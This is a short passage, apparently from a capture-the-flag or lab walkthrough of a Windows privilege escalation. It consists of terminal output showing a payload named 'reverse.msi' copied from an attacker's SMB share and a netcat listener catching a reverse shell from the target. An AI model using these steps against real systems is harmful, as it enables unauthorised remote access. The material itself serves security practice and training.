 copy \\10.10.14.20\smbFolder\reverse.msi
copy \\10.10.14.20\smbFolder\reverse.msi
        1 file(s) copied.
reverse.msi
reverse.msi
C:\Windows\Temp\privesc>
❯ sudo rlwrap nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.239] 61013
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>